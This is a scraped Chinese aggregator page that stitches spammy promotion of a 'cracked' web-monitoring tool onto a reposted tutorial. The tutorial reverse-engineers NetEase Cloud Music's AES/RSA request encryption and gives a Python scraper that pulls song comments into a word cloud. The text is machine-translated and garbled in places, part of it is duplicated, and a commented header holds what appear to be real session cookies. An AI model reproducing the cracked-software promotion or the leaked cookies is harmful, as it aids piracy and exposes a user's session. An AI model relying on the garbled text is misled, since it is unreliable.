3. 直接与您的服务器后端连接,后续程序自定义,实时高效访问网络探索网页数据监控软件破解版自动化处理流程,程序支持多个监控任务同时运行同时,用户可以同时监控多个网页 IE浏览器中感兴趣的网页数据监控软件破解版。
4. 资源消耗低,内置内存管理模块,自动清除运行过程中产生的内存垃圾,守护进程长时间无人值守运行,监控任务A得到的结果(必须是URL)即可转移到监控任务B执行,从而获得更丰富的网页数据监控软件破解版。
网探网页数据监控软件破解版特点
1.“文本匹配”和“文档结构分析”是破解版Netexploring网页数据监控软件的两种抓取方式,可以单独使用也可以组合使用,让破解版Netexploring网页数据监控软件更简单并且更准确。, 增加定时关机及其附加功能。
2. 及时通知用户,打开通知界面。
网探网页数据监控软件破解版总结
NetExplore网络数据监控软件V2.40是一款适用于ios版本的办公软件手机软件。如果你喜欢这个软件,请把下载地址分享给你的朋友:
网页抓取解密(网易云技能点界面概况静态网页)
网站优化 • 优采云 发表了文章 • 0 个评论 • 144 次浏览 • 2021-10-21 14:12
技能点界面概览静态网页
网易云仍然有一些网页,其网址通常会随着页面变化而变化。您只需要抓取网页进行分析。
动态网页
但是随着前后端分离的普及,数据分离的好处是显而易见的。越来越多的数据使用ajax渲染。即便如此,网易云的评论也是如此。
前端和后端的分离刚刚变得炙手可热。当时,很多网站并没有太多的借口来保护自己。它让很多网站 很容易得到结果。到目前为止,仍然有很多这样的借口。这种网站爬行就是傻瓜式爬行。
但是随着前端技术的发展,接口变得越来越难。拿网易云的评论来说:它的参数很混乱。
这串数字究竟是什么?很多人看到这样的数据会选择放弃。那我给你解开。

页面分析 step1:查找参数
可以看到,有两个参数,一个是params,一个是encSecKey,都是加密的。我们必须分析它的来源。F12 开源并搜索 encSckey。
'在这个js里面寻找encSecKey,我发现它在这里。用断点调试后,发现这是最后一个参数的结果。

step2:分析js函数
这个js有4w多行。如何在4w多行js中找到有用的信息,然后在这里理清思路?
这需要你的抽象和逆向思维。来,我们开始分析。
var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "女孩", "惊恐", "大笑"]));
e3x.data = k4o.cz4D({

params: bYc7V.encText,
encSecKey: bYc7V.encSecKey
})
上面这段代码是源码。我们先不管 JSON.stringify(i3x) 参数是什么,先弄清楚 window.asrsea 是什么。不远处你会发现:
这就是d函数就是所有的数据,方法的根,四个参数d、e、f、g就是我们刚才说的不关心的参数。
从这个函数是分析:encText是两次通过b()函数的参数,encSecKey是通过c()函数的参数。注意i参数的来源是a(16)。网上看看这些函数。
function a(a) {
var d, e, b = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789", c = "";
for (d = 0; a > d; d = 1)
e = Math.random() * b.length,
e = Math.floor(e),
c = b.charAt(e);
return c
}
function b(a, b) {
var c = CryptoJS.enc.Utf8.parse(b)
, d = CryptoJS.enc.Utf8.parse("0102030405060708")
, e = CryptoJS.enc.Utf8.parse(a)
, f = CryptoJS.AES.encrypt(e, c, {
iv: d,
mode: CryptoJS.mode.CBC
});
return f.toString()
}
function c(a, b, c) {
var d, e;
return setMaxDigits(131),
d = new RSAKeyPair(b,"",c),
e = encryptedString(d, a)
}


function d(d, e, f, g) {
var h = {}
, i = a(16);
return h.encText = b(d, g),
h.encText = b(h.encText, i),
h.encSecKey = c(i, e, f),
h
}
可以发现a(16)是一个随机生成的数字,所以我们不需要关心它。而b目前是AES cbc模式加密的。那么我们就知道encText生成的规则了。两次AES cbc加密,offset是60708,两个key不同,函数c是RSA加密的三个参数,整体算法流程差不多有点了解了。
暂时停在这里,不分析函数,我们在分析数据。
step3:分析参数


回到 var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "girl", "horrified ", "Laughing"])) 这个函数。直觉上我能感觉到有些数据肯定和我们的核心参数没有关系,顶多跟时间戳有关。

找到bky2x的来源,
再去寻找,其实是没有必要的。寻找这种功能。可以复制到vscode中查找根本原因。分析,这里不做繁琐的介绍。只是中断分析!看看他是如何执行的。
实际上,通过多次捕获,您会发现最后三个参数是固定的(非交互式数据)。
然而,我最想要的是第一个参数
你心里的参数是这样的,所以和预期的差不多,只有第一个参数和我们的参数有关。offset是page*20,R_SO_4_songid是当前歌曲的id。其实这时候你的i和encSecKey就可以一起保存了。因为上面分析说这个i是随机生成的,encSecKey和我们的核心参数无关,而是和i有关,所以我们需要记录一个组。用作 ESA 加密参数和 post 请求参数。
你现在是不是很兴奋,因为我真的很想快点浮出水面。
第4步:检查
这一步也是很重要的一个环节,因为你会在它的js里面找到。
网易会做些什么吗?下载原创js进行测试。找到了哈哈,结果是一致的。那么就不需要再次更改该加密算法的代码。

架构图是
step5:转换为python代码
AES的cbc模式的代码需要用Python克隆。达到加密的效果,测试一下。发现同样的结果很好
编写爬虫

让我们开始编写一个爬虫。首先使用邮递员测试这些参数。
没问题,写个爬虫。根据你喜欢的兄弟。输入id生成你的爱字云!每个人的美好时光!
import requests
import urllib.parse
import base64
from wordcloud import WordCloud
import jieba.analyse
import matplotlib.pyplot as plt
from bs4 import BeautifulSoup
from Crypto.Cipher import AES
header={'User-Agent':'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36',
#'Postman-Token':'4cbfd1e6-63bf-4136-a041-e2678695b419',
"origin":'https://music.163.com',
#'referer':'https://music.163.com/song?id=1372035522',
#'accept-encoding':'gzip,deflate,br',
'Accept':'*/*',
'Host':'music.163.com',
'content-lenth':'472',
'Cache-Control':'no-cache',
'content-type': 'application/x-www-form-urlencoded',
'Connection':'keep-alive',
#'Cookie':'iuqxldmzr_=32; _ntes_nnid=a6f29f40998c88c693bc910331bd6bea,1558011234325; _ntes_nuid=a6f29f40998c88c693bc910331bd6bea; _ga=GA1.2.2120707788.1559308501; WM_TID=pV2C%2BjTrRwBBAAERUVJojniTwk8%2B8Zta; JSESSIONID-WYYY=nvf%2BggodQRfcT%2BTvBRmANqMrsDeQCxRvqwFsxDr3eJvNNWhGYFhfCXKFkfAfOdbHhpCsMzT39mAeJ7ZamBQZbiwwtnSZD%5CPWRqKxD9t6dGKD3bTVjomjgB39DB07RNIWI32bYKa2H4fg1qQgqI%2FR%2B%2Br%2BZXJvgFg1Vh%2FA2XRj9S4p0EMu%3A1560927288799; WM_NI=DthwcEQf5Ew2NbTIZmSNhSnm%2F8VWsg5RxhkYogvs2luEwZ6m5UhdzbHYPIr654ZBWKV4o22%2BEwb9BvdLS%2BFOmOAEUG%2B8xd8az4CX%2FiAL%2BZkz3syA0onCPkhQwCtL4pkUcjg%3D; WM_NIKE=9ca17ae2e6ffcda170e2e6eed2d650989c9cd1dc4bb6b88eb2c84e979f9aaff773afb6fb83d950bcb19ecce92af0fea7c3b92a88aca898e24f93bafba6f63a8ebe9caad9679192a8b4ed67ede89ab8f26df78eb889ea53adb9ba94b168b79bb9bbb567f78ba885f96a8c87a0aaf13ef7ec96a3d64196eca1d3b12187a9aedac17ea8949dccc545af918fa6d84de9e8b885bb6bbaec8db9ae638394e5bbea72f1adb7a2b365ae9da08ceb5bb59dbcadb77ca98bad8be637e2a3'
}
def pkcs7padding(text):
"""
明文使用PKCS7填充
最终调用AES加密方法时,传入的是一个byte数组,要求是16的整数倍,因此需要对明文进行处理
:param text: 待加密内容(明文)
:return:
"""
bs = AES.block_size # 16
length = len(text)
bytes_length = len(bytes(text, encoding='utf-8'))
# tips:utf-8编码时,英文占1个byte,而中文占3个byte
padding_size = length if(bytes_length == length) else bytes_length
padding = bs - padding_size % bs
# tips:chr(padding)看与其它语言的约定,有的会使用'\0'
padding_text = chr(padding) * padding
return text + padding_text
def encrypt(key, content):
"""
AES加密
key,iv使用同一个
模式cbc
填充pkcs7
:param key: 密钥
:param content: 加密内容
:return:
"""
key_bytes = bytes(key, encoding='utf-8')
iv = bytes('0102030405060708', encoding='utf-8')
cipher = AES.new(key_bytes, AES.MODE_CBC, iv)
# 处理明文
content_padding = pkcs7padding(content)
# 加密
encrypt_bytes = cipher.encrypt(bytes(content_padding, encoding='utf-8'))
# 重新编码
result = str(base64.b64encode(encrypt_bytes), encoding='utf-8')
return result
def getcomment(songid,page):
url="https://music.163.com/weapi/v1 ... ot%3B
print(url)
formdata = {
"params": "",
"encSecKey": "c81160c64a08feb6cfed91c1619d5bffd05dd278b685c94a748689edf035ee0436b66aa7019927ce0fedd26aee9a22cdc6743e58a120f9db0126ebb2e61dae3f7ee21088eb747f829bceed9a5bbb9ee7a2eecf1a358feac431acaab17c95b8491a6a955f7c17a02a3e7886390c2cb3b981f4ccbd5163a566d27ace95db073401",
}

aes_key = '0CoJUm6Qyw8W8jud'## 不变的
print('aes_key:' + aes_key)
# 对英文加密
source_en = '{"rid":"R_SO_4_'+songid+'","offset":"'+str(page*20)+'","total":"false","limit":"20","csrf_token":""}'
#offset自己该
print(source_en)
encrypt_en = encrypt(aes_key, source_en)#第一次加密
print(encrypt_en)
aes_key='3Unu7SzdXGctW1vA'
encrypt_en = encrypt(aes_key, str(encrypt_en)) # 第二次加密
print(encrypt_en)
formdata['params']=encrypt_en
print(formdata['params'])
formdata = urllib.parse.urlencode(formdata).encode('utf-8')
print(formdata)
req = requests.post(url=url, data=formdata, headers=header)
return req.json()

if __name__ == '__main__':
songid='346576'
page=0
text=''
for page in range(10):
comment=getcomment(songid,page)
comment=comment['comments']
for va in comment:
print (va['content'])
text+=va['content']
ags = jieba.analyse.extract_tags(text, topK=50) # jieba分词关键词提取,40个
print(ags)
text = " ".join(ags)
backgroud_Image = plt.imread('tt.jpg') # 如果需要个性化词云
wc = WordCloud(background_color="white",
width=1200, height=900,
mask=backgroud_Image, # 设置背景图片
#min_font_size=50,
font_path="simhei.ttf",
max_font_size=200, # 设置字体最大值
random_state=50, # 设置有多少种随机生成状态,即有多少种配色方案
) # 字体这里有个坑,一定要设这个参数。否则会显示一堆小方框wc.font_path="simhei.ttf" # 黑体
# wc.font_path="simhei.ttf"
my_wordcloud = wc.generate(text)
plt.imshow(my_wordcloud)
plt.axis("off")
plt.show() # 如果展示的话需要一个个点
file = 'image/' + str("aita") + '.png'
wc.to_file(file)
源码github地址索要Star。 查看全部
网页抓取解密(网易云技能点界面概况静态网页)
技能点界面概览静态网页
网易云仍然有一些网页,其网址通常会随着页面变化而变化。您只需要抓取网页进行分析。
动态网页
但是随着前后端分离的普及,数据分离的好处是显而易见的。越来越多的数据使用ajax渲染。即便如此,网易云的评论也是如此。
前端和后端的分离刚刚变得炙手可热。当时,很多网站并没有太多的借口来保护自己。它让很多网站 很容易得到结果。到目前为止,仍然有很多这样的借口。这种网站爬行就是傻瓜式爬行。
但是随着前端技术的发展,接口变得越来越难。拿网易云的评论来说:它的参数很混乱。
这串数字究竟是什么?很多人看到这样的数据会选择放弃。那我给你解开。
页面分析 step1:查找参数
可以看到,有两个参数,一个是params,一个是encSecKey,都是加密的。我们必须分析它的来源。F12 开源并搜索 encSckey。
'在这个js里面寻找encSecKey,我发现它在这里。用断点调试后,发现这是最后一个参数的结果。

step2:分析js函数
这个js有4w多行。如何在4w多行js中找到有用的信息,然后在这里理清思路?
这需要你的抽象和逆向思维。来,我们开始分析。
var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "女孩", "惊恐", "大笑"]));
e3x.data = k4o.cz4D({
params: bYc7V.encText,
encSecKey: bYc7V.encSecKey
})
上面这段代码是源码。我们先不管 JSON.stringify(i3x) 参数是什么,先弄清楚 window.asrsea 是什么。不远处你会发现:
这就是d函数就是所有的数据,方法的根,四个参数d、e、f、g就是我们刚才说的不关心的参数。
